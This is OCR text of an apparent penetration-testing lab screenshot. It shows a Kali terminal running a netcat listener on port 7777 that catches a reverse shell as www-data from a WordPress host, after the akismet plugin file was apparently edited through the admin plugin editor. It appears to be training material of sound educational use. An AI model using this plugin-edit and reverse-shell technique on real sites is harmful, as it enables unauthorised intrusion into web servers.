 Edit Plugins ‹ Example site —
New Tab
192.168.32.155/wp-content/plugins/akismet/akismet.php
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
File Actions Edit View Help
┌──(root💀kali)-[~/Downloads]
└─# wireshark analyze.cap
┌──(root💀kali)-[~/Downloads]
└─# nc -lnvp 7777
listening on [any] 7777 ...
connect to [192.168.32.130] from (UNKNOWN) [192.168.32.155] 48196
bash: cannot set terminal process group (1110): Inappropriate ioctl for device
bash: no job control in this shell
www-data@webdeveloper:/var/www/html/wp-content/plugins/akismet$ a
Search the Web